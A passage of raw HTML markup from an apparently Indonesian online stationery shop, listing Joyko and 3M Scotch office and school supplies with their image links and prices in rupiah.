}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kertas&#x20;Loose&#x20;Leaf&#x20;Putih&#x2F;Warna&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5&#x2F;B5&#x20;harga&#x20;Terjangkau&#x20;di&#x20;Toko&#x20;Alat&#x20;Tulis&#x20;Sekolah" href="https://www.stationery.biz.id/joyko-loose-leaf.html">Kertas Loose Leaf Putih/Warna untuk Binder Note A5/B5 harga Terjangkau di Toko Alat Tulis Sekolah</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1763" data-price-box="product-id-1763">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5100" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1869" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-spidol-permanent-marker-refill-ink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1869"><span class="product-image-wrapper"><!--mf_product_label_comment_1869--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-marking-ink-pmi.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Isi&#x20;Ulang&#x20;Spidol&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1869 {
    width: 152px;
}
.product-image-container-1869 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tinta&#x20;Isi&#x20;Ulang&#x2F;Refill&#x20;Spidol&#x20;Permanen&#x20;Joyko&#x20;Permanent&#x20;Marker&#x20;Ink&#x20;PMI-201&#x20;&#x7C;&#x20;PMI-202&#x20;&#x7C;&#x20;PMI-203" href="https://www.stationery.biz.id/joyko-spidol-permanent-marker-refill-ink.html">Tinta Isi Ulang/Refill Spidol Permanen Joyko Permanent Marker Ink PMI-201 | PMI-202 | PMI-203</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1869" data-price-box="product-id-1869">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1500" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1248" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-metal-suspention-file-rack-sfr-48.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1248"><span class="product-image-wrapper"><!--mf_product_label_comment_1248--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-suspension-fileholder-rack_duoh8btuog0ancwf.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring"/></span></span>  <style>.product-image-container-1248 {
    width: 152px;
}
.product-image-container-1248 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Metal&#x20;Suspention&#x20;File&#x20;Rack&#x20;SFR-48&#x20;Rak&#x20;Map&#x20;Gantung&#x20;Jaring" href="https://www.stationery.biz.id/joyko-metal-suspention-file-rack-sfr-48.html">Joyko Metal Suspention File Rack SFR-48 Rak Map Gantung Jaring</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1248" data-price-box="product-id-1248">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1248"  data-price-amount="77700" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 77.700,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1817" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-poster-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1817"><span class="product-image-wrapper"><!--mf_product_label_comment_1817--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-postercolor_mxmq5fogzqgag4hk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C"/></span></span>  <style>.product-image-container-1817 {
    width: 152px;
}
.product-image-container-1817 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cat&#x20;Melukis&#x20;Poster&#x20;Color&#x20;10ml&#x20;12ml&#x20;20ml&#x20;30ml&#x20;12&#x20;Warna&#x20;Joyko&#x20;POC-10ML-12C&#x20;&#x7C;&#x20;POC-10ML-6&#x20;&#x7C;&#x20;POC-12ML-12C&#x20;&#x7C;&#x20;POC-20ML-12C&#x20;&#x7C;&#x20;POC-30ML-12C" href="https://www.stationery.biz.id/joyko-poster-color.html">Cat Melukis Poster Color 10ml 12ml 20ml 30ml 12 Warna Joyko POC-10ML-12C | POC-10ML-6 | POC-12ML-12C | POC-20ML-12C | POC-30ML-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1817" data-price-box="product-id-1817">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="26500" data-price-type="" class="price-wrapper " ><span class="price">IDR 26.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2054" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-expression-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2054"><span class="product-image-wrapper"><!--mf_product_label_comment_2054--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-expressiontape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;ATK&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;Jual&#x20;Expressions&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;C-214&#x2F;C-314&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;beli&#x20;di&#x20;bina&#x20;mandiri&#x20;stationery&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2054 {
    width: 152px;
}
.product-image-container-2054 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;C-214&#x2F;C-314&#x20;Selotip&#x20;Isolasi&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;&#x20;Cellotape&#x20;bergambar&#x20;dan&#x20;Motif" href="https://www.stationery.biz.id/3m-scotch-expression-tape.html">Scotch C-214/C-314 Selotip Isolasi Expressions Tape Magic 19mm &amp; Washi Tape 15mm  Cellotape bergambar dan Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2054" data-price-box="product-id-2054">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29500" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_47" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-6015-white-gluestick-15-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-47"><span class="product-image-wrapper"><!--mf_product_label_comment_47--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6015_white_gluestick_15_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-47 {
    width: 152px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6015&#x20;White&#x20;Gluestick&#x20;15&#x20;gr&#x20;Lem&#x20;Kertas&#x20;Stik" href="https://www.stationery.biz.id/3m-scotch-6015-white-gluestick-15-gr.html">3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-47"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-47"  data-price-amount="14500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1767" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-clear-sleeves.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1767"><span class="product-image-wrapper"><!--mf_product_label_comment_1767--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clearsleeves_vqaf6d1igpsvpbuo.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4&#x20;Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;&#x28;Map&#x20;L&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1767 {
    width: 152px;
}
.product-image-container-1767 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;Berkas&#x20;File&#x20;Plastik&#x20;Transparan&#x20;A4&#x20;dan&#x20;Folio&#x20;Clear&#x20;Sleeves&#x20;Joyko&#x20;&#x28;Map&#x20;L&#x29;&#x20;CS-10-A4&#x20;CS-11-F4&#x20;CS-12-F4&#x20;CS-2335&#x2F;F4" href="https://www.stationery.biz.id/joyko-clear-sleeves.html">Map Berkas File Plastik Transparan A4 dan Folio Clear Sleeves Joyko (Map L) CS-10-A4 CS-11-F4 CS-12-F4 CS-2335/F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1767" data-price-box="product-id-1767">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1872" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-glue-lem-cair.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1872"><span class="product-image-wrapper"><!--mf_product_label_comment_1872--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-glue1_wdwe1vtufjzi2sco.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03&#x20;Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue"/></span></span>  <style>.product-image-container-1872 {
    width: 152px;
}
.product-image-container-1872 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lem&#x20;Kertas&#x20;Kental&#x20;Cair&#x20;Menempelkan&#x20;Kertas&#x20;Foto&#x20;Materai&#x20;Glue&#x20;Joyko&#x20;GL-0507&#x20;&#x7C;&#x20;GL-0508&#x20;&#x7C;&#x20;GL-30&#x20;&#x7C;&#x20;GL-50&#x20;&#x7C;&#x20;GL-501&#x20;&#x7C;&#x20;GL-502&#x20;&#x7C;&#x20;GL-503&#x20;&#x7C;&#x20;GL-504&#x20;&#x7C;&#x20;GL-506&#x20;&#x7C;&#x20;GL-R125&#x20;&#x7C;&#x20;GL-R35&#x20;&#x7C;&#x20;GL-R50&#x20;&#x7C;&#x20;GL-W01&#x20;&#x7C;&#x20;GL-W02&#x20;&#x7C;&#x20;GL-W03" href="https://www.stationery.biz.id/joyko-glue-lem-cair.html">Lem Kertas Kental Cair Menempelkan Kertas Foto Materai Glue Joyko GL-0507 | GL-0508 | GL-30 | GL-50 | GL-501 | GL-502 | GL-503 | GL-504 | GL-506 | GL-R125 | GL-R35 | GL-R50 | GL-W01 | GL-W02 | GL-W03</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1872" data-price-box="product-id-1872">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1255" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-monitor-stand-mnsd-50.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1255"><span class="product-image-wrapper"><!--mf_product_label_comment_1255--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-monitor-stand-mnsd-50_dlsmkhb3cgk1vtsz.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1255 {
    width: 152px;
}
.product-image-container-1255 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Monitor&#x20;Stand&#x20;MNSD-50&#x20;Rak&#x20;Peninggi&#x20;Layar&#x20;Komputer" href="https://www.stationery.biz.id/joyko-monitor-stand-mnsd-50.html">Joyko Monitor Stand MNSD-50 Rak Peninggi Layar Komputer</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1255" data-price-box="product-id-1255">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1255"  data-price-amount="207600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 207.600,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1821" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-ring-jilid-plastik.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1821"><span class="product-image-wrapper"><!--mf_product_label_comment_1821--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ring-comb_urvek9vwdbojwaqg.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran"/></span></span>  <style>.product-image-container-1821 {
    width: 152px;
}
.product-image-container-1821 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Ring&#x20;Binding&#x20;-&#x20;Ring&#x20;Spiral&#x20;Jilid&#x20;Plastik&#x20;Joyko&#x20;Berbagai&#x20;Ukuran" href="https://www.stationery.biz.id/joyko-ring-jilid-plastik.html">Ring Binding - Ring Spiral Jilid Plastik Joyko Berbagai Ukuran</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1821" data-price-box="product-id-1821">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="58100" data-price-type="" class="price-wrapper " ><span class="price">IDR 58.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2057" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-packing-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2057"><span class="product-image-wrapper"><!--mf_product_label_comment_2057--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-packingtape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="toko&#x20;alat&#x20;tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;&#x20;menyediakan&#x20;Produk&#x20;3m&#x20;Scotch&#x20;Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;type&#x20;PB50L&#x20;Brown&#x20;&#x2F;&#x20;PC50L&#x20;Clear&#x20;dan&#x20;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;yang&#x20;kualitasnya&#x20;10x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa&#x20;dengan&#x20;harga&#x20;terjangkau"/></span></span>  <style>.product-image-container-2057 {
    width: 152px;
}
.product-image-container-2057 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Packaging&#x20;Tape&#x20;48mm&#x20;3M&#x20;Scotch&#x20;PB50L&#x20;Coklat&#x20;&#x2F;&#x20;PC50L&#x20;Bening&#x20;&#x2F;&#x20;Scotch&#x20;3640&#x20;Hotmelt&#x20;2x&#x20;lebih&#x20;lengket&#x20;dari&#x20;lakban&#x20;biasa" href="https://www.stationery.biz.id/3m-scotch-packing-tape.html">Lakban Packaging Tape 48mm 3M Scotch PB50L Coklat / PC50L Bening / Scotch 3640 Hotmelt 2x lebih lengket dari lakban biasa</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2057" data-price-box="product-id-2057">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="0" data-price-type="" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_50" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/3m-scotch-700-electrical-tape-700.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-50"><span class="product-image-wrapper"><!--mf_product_label_comment_50--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_700_electrical_tape_700.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau&#x20;di&#x20;supplier&#x20;stationery&#x20;grosir&#x20;bina&#x20;mandiri"/></span></span>  <style>.product-image-container-50 {
    width: 152px;
}
.product-image-container-50 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;700&#x20;Electrical&#x20;Tape&#x20;700&#x20;Isolasi&#x20;Kabel&#x20;Listrik" href="https://www.stationery.biz.id/3m-scotch-700-electrical-tape-700.html">3M Scotch 700 Electrical Tape 700 Isolasi Kabel Listrik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="50" data-price-box="product-id-50">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-50"  data-price-amount="18500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 18.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-50"  data-price-amount="20500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 20.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1770" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-color-gel-pen.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1770"><span class="product-image-wrapper"><!--mf_product_label_comment_1770--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-colorgelpen-1_gqrv3w3mgelxatat.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1770 {
    width: 152px;
}
.product-image-container-1770 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gel&#x20;Pen&#x20;Warna&#x20;Warni&#x20;Joyko&#x20;Kreasi&#x20;Seni&#x20;Tulis&#x20;Hias&#x20;Tinta&#x20;Gel&#x20;Joyko&#x20;GPC-247S&#x20;&#x7C;&#x20;GPC-277&#x20;&#x7C;&#x20;GPC-278&#x20;&#x7C;&#x20;GPC-295&#x20;&#x7C;&#x20;GPC-296&#x20;&#x7C;&#x20;GPC-297&#x20;&#x7C;&#x20;GPC-299&#x20;&#x7C;&#x20;GPC-315&#x20;&#x7C;&#x20;GPC-316&#x20;&#x7C;&#x20;GPC-317&#x20;&#x7C;&#x20;GPC-318&#x20;&#x7C;&#x20;GPC-324&#x20;&#x7C;&#x20;GPC-325" href="https://www.stationery.biz.id/joyko-color-gel-pen.html">Gel Pen Warna Warni Joyko Kreasi Seni Tulis Hias Tinta Gel Joyko GPC-247S | GPC-277 | GPC-278 | GPC-295 | GPC-296 | GPC-297 | GPC-299 | GPC-315 | GPC-316 | GPC-317 | GPC-318 | GPC-324 | GPC-325</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1770" data-price-box="product-id-1770">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1880" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-boxfile.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1880"><span class="product-image-wrapper"><!--mf_product_label_comment_1880--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-boxfile_bmef8xnneswsj1al.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR&#x20;Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1880 {
    width: 152px;
}
.product-image-container-1880 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Boxfile&#x20;Plastik&#x20;dan&#x20;Boxfile&#x20;Metal&#x20;Jaring&#x20;Joyko&#x20;BOF-38&#x20;&#x7C;&#x20;BOF-3BE&#x20;&#x7C;&#x20;BOF-3GR" href="https://www.stationery.biz.id/joyko-boxfile.html">Boxfile Plastik dan Boxfile Metal Jaring Joyko BOF-38 | BOF-3BE | BOF-3GR</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1880" data-price-box="product-id-1880">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="65000" data-price-type="" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1611" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-sheet-protector-shp-201-10-f4.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1611"><span class="product-image-wrapper"><!--mf_product_label_comment_1611--><img src="https://www.stationery.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationery.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-sheet-protector-shp-a4-f4_jrogeqyjyvodmove.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1611 {
    width: 152px;
}
.product-image-container-1611 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Sheet&#x20;Protector&#x20;SHP-201-10&#x20;&#x28;F4&#x29;&#x20;Plastik&#x20;Pelindung&#x20;Dokument&#x20;Multiholes&#x20;di&#x20;Binder" href="https://www.stationery.biz.id/joyko-sheet-protector-shp-201-10-f4.html">Joyko Sheet Protector SHP-201-10 (F4) Plastik Pelindung Dokument Multiholes di Binder</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1611" data-price-box="product-id-1611">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1611"  data-price-amount="7800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1842" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.stationery.biz.id/joyko-water-color-cat-air.html" class="product photo 